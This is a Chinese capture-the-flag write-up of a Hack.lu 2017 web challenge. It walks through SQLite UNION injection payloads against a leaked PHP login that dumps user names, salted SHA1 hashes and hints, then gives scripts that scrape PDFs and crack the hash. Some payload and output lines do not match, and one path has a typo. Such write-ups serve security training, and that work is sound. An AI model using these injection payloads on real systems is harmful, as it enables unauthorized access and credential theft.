信息:
题目来源:Hack.lu-2017
标签:SQL注入、源码泄露
解题过程
题目页面有多层,存在许多pdf文件,首先进行目录扫描:
[TIME] => 2020-07-07 16:08:57.850532
[TARGET] => http://220.249.52.133:53003/
[NUMBER_OF_THRED] => 10
[KEY_WORDS] => ['flag', 'ctf', 'admin']
[200] => robots.txt
[200] => login.php
[200] => admin.php
[200] => index.html
admin.php与login.php都是登录页面,在admin页面中,存在默认用户名admin,尝试进行弱口令爆破。
无果,进行sql注入fuzz测试:

发现sql注入漏洞,使用数据库为sqlite3。
网页源代码中给出提示:

传入参数debug,页面回显网页源码:
<?php
if(isset($_POST['usr']) && isset($_POST['pw'])){
$user = $_POST['usr'];
$pass = $_POST['pw'];
$db = new SQLite3('../fancy.db');
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
if($res){
$row = $res->fetchArray();
}
else{
echo "<br>Some Error occourred!";
}
if(isset($row['id'])){
setcookie('name',' '.$row['name'], time() + 60, '/');
header("Location: /");
die();
}
}
if(isset($_GET['debug']))
highlight_file('login.php');
?>
根据源代码可知,代码没有针对post的参数进行任何过滤、可以在Set-Cookie中找到需要的回显。
需要构建sqlite注入的payload,因为sqlite比较简易每个db文件就是一个数据库,所以不存在information_schema数据库,但存在类似作用的表sqlite_master。
CREATE TABLE sqlite_master (
type TEXT,
name TEXT, // 表的名称
tbl_name TEXT,
rootpage INTEGER,
sql TEXT // 创建此表的sql语句
);
首先确定回显位置:

进行注入:
[PAYLOAD]:usr=' union select 1,name from sqlite_master where type='table'-- &pw=1
[OUTPUT] :Users // 获得表名
[PAYLOAD]:usr=' union select name,sql from sqlite_master where tbl_name = 'Users' and type = 'table'-- &pw=1
[OUTPUT] :
CREATE TABLE Users(
id int primary key,
name varchar(255),
password varchar(255),
hint varchar(255)
) // 获得创建Users表的sql语句
[PAYLOAD]:usr=' union select 1,group_concat(name) from Users -- &pw=1
[OUTPUT] :admin,fritze,hansi
[PAYLOAD]:usr=' union select 1,group_concat(name) from Users -- &pw=1
[OUTPUT] :
3fab54a50e770d830c0416df817567662a9dc85c,
54eae8935c90f467427f05e4ece82cf569f89507,
34b0bb7c304949f9ff2fc101eef0f048be10d3bd
[PAYLOAD]:usr=' union select 1,group_concat(hint) from Users -- &pw=1
[OUTPUT] :
my fav word in my fav paper?!,
my love is…?,
the password is password;
再根据之前的代码可以分析到:在前面的pdf文件中一个词语和Salz拼接后再shal加密的值等于 +34b0bb7c304949f9ff2fc101eef0f048be10d3bd
下载所有的pdf文件:
import urllib.request
import re
import os
def getHtml(url):
page = urllib.request.urlopen(url)
html = page.read()
page.close()
return html
def getPdfUrl(html):
global url
reg = r'href="(.+?.pdf)"'
url_re = re.compile(reg)
url_list = url_re.findall(html.decode('utf-8'))
for i in range(len(url_list)):
url_list[i] = url[:-10] + url_list[i]
return url_list
def getUrl(html):
global url
reg = r'href="(.+?.html)"'
url_re = re.compile(reg)
new_url = url[:-10] + url_re.findall(html.decode('utf-8'))[0]
if '../' in new_url:
return False
else:
url = new_url
return True
def getFile(url):
file_name = url.split('/')[-1]
u = urllib.request.urlopen(url)
f = open(file_name, 'wb')
block_sz = 8192
while True:
buffer = u.read(block_sz)
if not buffer:
break
f.write(buffer)
f.close()
print ("Sucessful to download" + " " + file_name)
if __name__ == "__main__":
url = "http://220.249.52.133:43187/index.html"
if os.path.exists('pdf_download'):
pass
else:
os.mkdir('pdf_download')
os.chdir(os.path.join(os.getcwd(), 'pdf_download'))
FLAG = True
while(FLAG):
html = getHtml(url)
url_list = getPdfUrl(html)
for i in url_list:
getFile(i)
if getUrl(html):
pass
else:
FLAG = False
利用大佬的脚本:
from io import StringIO
#python3
from pdfminer.pdfpage import PDFPage
from pdfminer.converter import TextConverter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
import sys
import string
import os
import hashlib
import importlib
import random
from urllib.request import urlopen
from urllib.request import Request
def get_pdf():
return [i for i in os.listdir("./pdf_download/") if i.endswith("pdf")]
def convert_pdf_to_txt(path_to_file):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
codec = 'utf-8'
laparams = LAParams()
device = TextConverter(rsrcmgr, retstr, codec=codec, laparams=laparams)
fp = open(path_to_file, 'rb')
interpreter = PDFPageInterpreter(rsrcmgr, device)
password = ""
maxpages = 0
caching = True
pagenos=set()
for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True):
interpreter.process_page(page)
text = retstr.getvalue()
fp.close()
device.close()
retstr.close()
return text
def find_password():
pdf_path = get_pdf()
for i in pdf_path:
print ("Searching word in " + i)
pdf_text = convert_pdf_to_txt("./ldf_download/"+i).split(" ")
for word in pdf_text:
sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest()
if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'):
print ("Find the password :" + word)
exit()
if __name__ == "__main__":
find_password()